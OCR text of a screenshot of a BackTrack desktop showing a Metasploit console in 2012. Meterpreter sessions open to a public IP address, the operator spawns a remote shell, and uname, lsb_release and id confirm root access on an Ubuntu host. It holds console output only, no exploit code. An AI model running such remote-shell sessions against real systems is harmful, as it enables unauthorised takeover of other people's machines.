 Aplicaciones Lugares Sistema 28 °C jue 12 de jul, 7:27:43 PM
root@administrator: ~
Archivo Editar Ver Terminal Ayuda
msf >
[*] Transmitting intermediate stager for over-sized stage...(100 bytes)
[*] Sending stage (1126400 bytes) to 186.87.69.249
[*] Meterpreter session 5 opened (192.168.10.1:8081 -> 186.87.69.249:36619) at 2012-07-12 19:26:01 -0500
[*] Transmitting intermediate stager for over-sized stage...(100 bytes)
[*] Sending stage (1126400 bytes) to 186.87.69.249
[*] Meterpreter session 6 opened (192.168.10.1:8081 -> 186.87.69.249:36789) at 2012-07-12 19:26:59 -0500
msf > sessions -i 6
[*] Starting interaction with 6...
meterpreter > shell
Process 19441 created.
Channel 1 created.
sh: no job control in this shell
sh-4.1# uname -a
Linux administrator 3.2.6 #1 SMP Fri Feb 17 10:40:05 EST 2012 i686 GNU/Linux
sh-4.1# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 10.04.3 LTS
Release: 10.04
Codename: lucid
sh-4.1# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1# exit
BACK|TRACK
root@administrator: ~ [root@administrator: ... [root@administrator: ... [root@administrator: ... Transmetro - Inicio - ... [root@administrator: ...